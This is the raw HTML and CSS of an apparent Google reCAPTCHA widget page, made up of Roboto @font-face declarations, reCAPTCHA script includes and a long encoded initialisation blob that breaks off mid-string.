  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="91KpkorwV0jD7mcdNb3BQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="91KpkorwV0jD7mcdNb3BQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="91KpkorwV0jD7mcdNb3BQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/CtsOqA8OKY0VADMOLwpbDgsKEw7Jow4zDp8KsAzPDkGRCYyMoUMOQw6ZLwoLDvlTDjsKIF8ORXcOpWFhbwpZZeQF4QHFdwrc1w7LDr8KgO8KKwrfDtF/ChsOsKsOOw5tWw48dw4AVSFx+bC/[base64]/HcKIwqxSw5ZzKVLChcOHwr3Cu8OuwpbDv8ObwqXDo3rCn8Klw4d4w7I6w4rDvFLCow3CtDgAUcOCw5Rnw57DrgjDrUvCtSMlDELDjkrDj3oXw50iYV7CuMOKw4vDrMOxwoFtHMOuIMOQP8OTbMK9wpU2w6MZEcObw4g/wp/Dvk0oPsONeMOMB8KlAA3CsMK8PA/Cq8KnwqTCr0TCqlYEQ8OgwqXCsTwSVzhvwqjCk8OSwp4ow4Ecwq3CkDM2w4/Dg8OWwrgSFH/DmMKwLXxzDXDDlMKlw5Ucw49nCcKEbnbCnEIAXcK7w7LDnnNlMH4Kw7bCmi1owpUiworCpXbDlGBPJ8KObUjCnMKlwokLfi/DgCnCsT5Hwq/Do8Kae8Ojw553w6zChMK2F1YEB8ODw5bCjsK5YcOkUybDmUQRccKOw7rCqiJPw5UswqcOYHfDk8OWeRPDvFB2TcONw4wNUlTCu3fDvMKnw5fDsznCrsKiw6ZiwrzDiDR/GHwoK0pgw7o9w7fCihbClRrDuXZcw69sF1YUNTvDocOqOMOLw5oWASJueRvDrMKwXU9sUFEiUsOtSMKGIAZkVzfCqMObXcKbMl91UwpIUAwgwq3DmwJvE8K/wonCvzfCjjtaw58JwpI+Akc7w4zCnFLCrEDDgMKtw7F6w5QYT8Ozw6klwprClcKzNHDDosOvQsKrJ8Khw6DDmMOpw5PCjxvDry0FPBnCkS9yBXnCt8OCw5QswpvDnsK/wo7DjzEqwqgePnTDvz8owpnDuzDDuGpjwrTDlUvDhgnCucKXw7wLPcOMK8KVw7bDqMKMfVYEw4LDv8OIAgsYUsOJdR3DpgYUw7/[base64]/[base64]/CkF/CjRXDl8KkOhQVwrVfwqzCgVHDrj0rw7V2LQczXcK0BMOCw67ClcOdY0XDksK+VsOcwpkSEMKGw4AZw5HDqzUoacKFfiRuR8OCwr17w4/[base64]/DiETClVDCpU3CtWkowqxUw5oRZ8OEwpU9cA95wo7DqCLDgcOaTcKIMk7Dp8KZw5PCsE8TwocCX8OLw58cw7B5AsKGdMO2wrFRCFAoE8O3w6JvTsK2w5vCosOxLMKzN8OfwrXCjkISLiQGw41ZQnjDsgLDhEF/wr7DnX54VsOTw7rDkcOfwqFVw7DCr3RzFsKkesKbwo9qw7zDkMOMwojChcKUw5jDqsKZTGPCvBJYSsK9I3xRQ8O6OMK4wo7DlMONRi3CjlzDti7CvBVwwqVHw7UdC8O1wprDhkgyFHlPw4IuEwFPwrzCl2lRw5wfw7lmwr5ZI8OOTGMZwq3DhX/CgcOKwojCo8Ozwp1vCg7CkGsUw4PCnMO/wr4BwookwojDlFjDq2DCq8OBdsO/[base64]/[base64]/CnMOVIkrCkg/[base64]/wpodK8Obwp1nAsK8P8OnDh4Yw4XDphTDhA3CpFbDiEDCtGzDmFULUiDCpQvDr1NlScO3woUowqVNwoQzwqlWw5xvSMOwNyDDtF9mTcK1w783cSxbwqkdFMKPw4hnw6LDscOhwqloLcOFwocmBsKawq3DjMKAw7fCjhpwwofDrBAnBsK/BsKEa8KHwppuwpwiwp5/bB3Ci8O7FlXCp8KsLHdIwpnClikPeTbDmcO3w6QBwrwmEAtCQ8OEwq3DpWrDgcOEN8OTWMKDA8OcY37DvcO9w7vDqA8Ew6/[base64]/SwbDlcO/wrVNwqZLAS4dw7ZdwqTDn8KOIVgTDmPDjkfCksKEwrbDkwQpw4Qew5HDvzvDmcKcw7jDgWZMw714w4AnWMKmwqjDvjzDins4QFZ9wqPChivDhTXCtSZbwoXCmSDCn38Rw458w6HDoR/Do8KYT8Kow4jDoMOiwrJPHxUqwq5wc8KzwpzCmEPCgcKSw6MIwrPCrMKOw63CnnpMwo/DtH8YJcOrah9swr3ClMOow6/CiWoAc8OyDcOvw69nSMOdCHx3wosBZcOQw4ILw58Rw67CjUE/wqzDgMKmw5HDgMOrJlpxNMOLHVPDnjPDmSFiwpXCp8OtworDmTrCmsKnBF7DjMOcwqvDqcORKjHCmn/ChlABwq7DmsKxOMKBXsKpw50bwrrDqcOww6Uqw47Co8KNw5TCrjnDtRQFEcKtw5gWfHjCkcKRw4rDmMOlwq3Ch2fCsMOfw5jCugrDpcK2w4/[base64]/CsRBgK8K9fMOuwoHCsMOqw6jDtW/CtMKYb2cgw6rDh0vDtHPDnyvDrMOlwpl2w5fCucOnw75RbAgQNMK5bGExwqDCkyhmbRFfR8OxWcOww47Dry8xwrrCqhN4w4TDi8ODwpkFwrnCmHHCiVbClcKtQ8KsAMOLw5IHwrZtw6/CosOjYmZDXBHCrsKIw7Jyw5LCpgIcw7NdFsKZw7rDpcKJAcK3wobCkMKiwok8w6hyfn9bwos9DSzClV7Dv8OgFXvComPDgTBCLcOcwpTDnl1Kwq/ClcK+OldUw7jDssOgfsKIKgzDkjjCkwwiwpFJbh3CvcOzw5Q/V3zDhk3DtsONNWLDr8OjLTZGUsK+IAc7wrHDksOpHG0AwoMsSDQowroDASLCgcOTwpEBZsOcw4TCjsKHBVfCpMK/[base64]/CgcKlw51yMl7CjhjCsBnCh8KsU8Kcwps8w4jDicO5Ig3CgEnCo1fDjkTCnsOlAcOEVsKxKFrCpsO+wpbCt8OfD8O3w73CpMOdDMOPQ8KuD8O0w6llW8O4AsOsw4TCgcK7wpltwrB7wqlTw5Uxwq7Cl8OYw5LCl8K8eA8WBwJKVWx6wrMHw6LDr8K3w7vCmB/[base64]/OsKwFQEHTcOJBcK6OAnCiwjDmcKeORQSw5IRw70DwoHDhMOPUmU4Q8KQw4nCkS7DsnzClcKdwoXCmEpXChktwr1yw5bCsVnDiGHCrwoXwo3Cq1bCqgzCigjDucONw5Q+w4dwLGzDjsKLwogBw485PMO0w5HCvMOow6vDpA4Kw4TCp8KeccONw6jDgsOZw64ew4/CmcKvwrgTwqXCs8Klwqdxw4fChzITwqvCtsKuw6t7w4QYw7YCNsOYdQvCjnfDrMKwwrUawo7Ds8KoTULCosKewrjCklBEEMKKw41Two/CqMKlb8KUGjrDhHXCiSjDqkodNcKKYQrCusKjwqlMwpoESMK3wqjCgxXDrcOhNmPDq2IgIsKkbMKEOETDnELCkHDCm19mdsOKwo7CqRcTIkxwCQd8TzZNw445XzzDt1zCqMO5w7/DhEomQWTCuxcsKF/ChcOFw4t6QsOUTyccwppVLStZw4DDvMO/w47CnVsUwox8cy04wrslw7HDnTANw5lzHcO+wqbCpsKdwr0xw40Rc8Oewo7CqMO8M8O/woHCoGbDjCvCqcO8wr3DvykzKh1qwrvDtTvDh8KGLy7CoGJvw4vDuhrCjGsTwo55wrXDgcK6wrZCwpHCsiHDn8O4wr8aFgt1wpVwKsOVw5TCu2fDjGnCtQXCvMOGw5xhw43DvMOnwq3DtxVwZcKLwqnDkcKtw5Y4AFzDssONw6ERG8KAw4nCg8O/[base64]/eMKyEcKzw5EgI8KeJ3kII8OHw5/CocO/wqPCkMKjw5vCosO8H0RABFHCi8O9OT9PUjJhWSt2wozCt8KtNRXCt8ONHVbChlVswpUFw6vCh8KQw5V/AcOFwpMOeBrCu8Odwo13fh3CmnQuw6/[base64]/Cmz1RKE5YE3PCrMOodMKqOSgNW8Ovb8K8wqDDjcO4w5PDksKrQ0rChMOTfcK+w43DtsObVkXDmG0qw5vDqMKIWCrCnMOhwpvDmm7DhcK+dsOtYMO1YcKBwp7CjsOnJsO5wq9/w5ZeKsOtw6RYwrgYfFBNwrt4w7vDsMO9wp9Owq/[base64]/wrp4LsKBwpA7eBoqw6XDnsOLD8OhTSMZwqFiGsKVwp1eGSp4w7/DoMOkw50XYUfChsOHN8KCwpvCo8Kjw5HDvh7CgMKwOR7DlFjDm3fCmDwpCsKjwqTDum/Co0pEHQTDmEcvw4XDhMKOA1AewpAJwr8xw6XDp8O9w7BawrokwpPDoMKdD8OKUsK6OcOtwprCoMKqwrAkH8OSa2J/[base64]/[base64]/LmPDtjAnw6kUw5hcHsKKYlV+w5QHTMOeDEIhw5Zqw6DCkFcnw5tSw6Uww4DDgDFKLxFxZsKhSsKVacKcc3EofMOmwrbCl8Omw5skE8KbPsKRw7zDl8OMNcOBw7/DlX1dK8KJVmYQUMKpwpRYT17DnMKawot8Tj9Pwo5CScOGwpNeR8KqwqPDvlEzYVU2w685wp88MWwXesOGYsK6BirDgsKewo/CoRtdAMKWC29LwpfDrMKJHsKZe8K8wqt4wo/Cjj8dwrdmLHHDvW0mw5gyO0rDt8O/LhJiaETDn8ORSSzCoGvDpU4lAB1ywpfDu3zDmklTwqnDkzo3wpYbwrY4GcOmwoFMJXfDjcK/w4hFBzwTM8OSw6zDtjhVPCHDnwPCqcOcw796w7/DpRfClcOKV8ORwqLCksO/[base64]/Dm8Kuw7DCkSrDn8OMwrNJNU3DncKvwqLDkD57w5dROzvDnzpgTMO/w5XDqH9Aw70wCQrDosK/XXp9S1wEw5fCnMOBC07CpwlfwrYsw5XCvsOfB8Kuf8KDwqVyw7hXO8KfworCr8KqZSfCoHDDrTQGwqbDgj5+U8KbYDtyH0tLwqPCncKAPU5wdjnCksKHwrZXw4rCrMOrUcOXZsKawpfClxx0aGnDoR1JwqgLw4PCjcONQGsiwoHCo2kyw7/Cs8OzTMOgc8KmB1trw4zDpQzCv2HCu0dcUcKew4R2V3Iew4RUPQrCjgM8TMKjwpTCtydFw4XCsAPCpcO2w6vDjQ3DsMO0JsOQw5HDoDbDjMObw4vCi03CsTtVwqY8woENA1XCocO5w4bDu8O2ScO0NQfCqcO8YhcPw5wxYDTDoAHCnVwUHMO8N3/[base64]/[base64]/CtcKzcMKPwrsbC8KIRGPClzpHwqLCqsOEw4YSw73CvsKlwrkaWsKAacKLCMK7d8KzIi7DnCF2w75Ewr3DvCNxwr/CuMKnwrvDhRYPVMOIw7Q3TEsPw7dmw79wIsKdZcKqw6zDsVYnH8OFK2fCixglw5t3RCvCisKhw5UxwpTCu8KQIHQKwqh+LRhsw61DDsOHwpVPV8OTwq3CiXlzw5/DiMOHw60bQxA+CcKcWmh+wqFfacOUw7nCvMOVw5c+wpXCmmVQwqQNwpNLc0lbFMO0VR3Ds2jDgcO6w4cVw45Pw5RfYVZJGcK8fxDCgsKpZcOdY1xPbRjDjD9yw6PDlXt/OMKTw5JHwrlNwocQwpBFZWg5AcOnbMO/w4NYwopMw7HDp8KbN8KQwoVmBgooasKewqBxLiY/[base64]/[base64]/[base64]/Dv0vDlMOCw45pY8ODV2/CocOyAz85eAItw7lxwptcMEHDoMOsY17DusKbDQENwrtWJsOtw4zCsyDCoHXCmTTDrMKCwpzCsMOGTcKSZGfDs1Biwp1LQsORw4gdw4gXI8OsBSDDs8KpJsKpw7HDpcK8c0oeTMKZwrLDhUtUwpjCj03CocO6O8O6OlXDgz/Dqy7DtsOAM3LDsVMmwo9zX1tYPMKKw6VJXsKBw7vCkjDCjVHCrMO2w47DtA4uwojCuickMcOXwozCtQPCpX0sw4XCuxtww7zCpcOfPsOKZMKYwpzClQFcLgrDvXlawoljVCvCpD02woXCs8KkU0UywrFFwrNIw7sUw7BuJcOeRsOAwoh7wqQEeGvDmXs/IMOiwo/CszNQw4cWworDusOFLsKcO8OPAkUowpoLwo3ChcO1YcK6Iy9XeMOMWB3DnEPDu0vCtsKxSMO4w7U0MsOww7LCtVo0w63Cs8OnaMKNw43CmQfDigN8woI+woFgw6Jjw6o7w51NYMKMZMK7wqPDr8OLKMKHKR/DvVEsQ8OswqzCrcOkw71rTcOfH8OBwqDDrcONbnBtwrPCjk/Cg8O0CsOTwqbCljzCijd0R8OiJSJWYMOPw79Sw4oJwo/Cs8OzESt/w4rCpyfDv8OhQTp+w57Drj/[base64]/ClsOwfQMHDQvDpcK3MA50AsK+LifCscOZFxhQwqdpwrXCvcO9QlPCgwPDrMKbw67CpMKuITHCo17DtUfCtsOgAlDDvksHBjDCrykOw6fCu8OrUT3DqSUqw7/Dl8KDwqnCr8OlZGJiUyUxVsKqwpN8EcO0MnhZw6Y5w4jCqS/[base64]/[base64]/Dgh/DsznDuArDszHCoSzDhMOsIcKzImXCrsOseE0yPht4cWDDhHs5FBURS8Ofw5/Dm8OfO8OsasOEbcK5PRpUZnFjw6LCocOCBgZ6wovDtXfCmsOAw6TCqxzCph9Gwo0YwrJ4dcOww4nChH12wqXCg0bCjMKeAMOWw5gZIMKfDSBOMMKAw4E/[base64]/wpPCtwHCkicvcsONwqzDsCfCncOpJsKHKVMZQMOxw6koGQ/CiCXCsFdZOsObTsO/wpbDugfDtMOBWCXDsQPCqngVPcKswr/CmDrCpxfCr1fDkXzDgWDCtwJaAjrDncKsAsOrwqPCn8OhTBM8wqvDk8OmwqgafC0+BMKgwqZiJ8Ofw7Qyw7DCs8O4EHgHwp7CmScBw4TDmlFWwpQkwrREYVHChcOVw6TCjcKRVgnCglDCuMKJAcOQw5lHSG/DiXTDg2MpCsOWw59fccKSHyjCnHHDsRwSw79NLE7Dt8KswqhrwpTDhVjCiVZxNxpnD8OufQAaw6whG8OUw5FFwp1oCwwxw5xTwpnDpcOCbsO+w5DCu3bDu10eGUbDvcKKdxcDw5TDrgnDiMKtw4cXFBvCm8KvGDzDrMOZEHp8VsKJKMKhw7ZyRA/[base64]/a8OFw47DrwVRw5A7TsKAUlTCi8KXwodtdVcywqEVwp4fd8OwwpFLH2/Dr2cawoYww7dlD3tqw7zCkMOtcUnCmR/Cp8KkWcK3O8KbHjs+acK2w43CpMKxwrhoX8KGwqlhFzszUyXDicKtwpBgwqwIM8Kvw7MUCF4EATzDuj9dwqXCssK/wozCr0lew7Q+QRrCscKwK0VSwpXCt8KMcSRBdETDk8OAwpoGw4DDqcO9ICcEwoRmTcOtWMKWayjDiiA3w5hEw4bDisKeIcOkekQ3wqzCgTpdw7PDlsKnwpnCpDtwZQLCjcK0wpd/D3NRCcK0FR1Dw6dqwo4BW1PDuMOfGMO/wqpRw7pbw70Zw7JPwo4LwrPCpRPCtE85AsOoLxkqQcO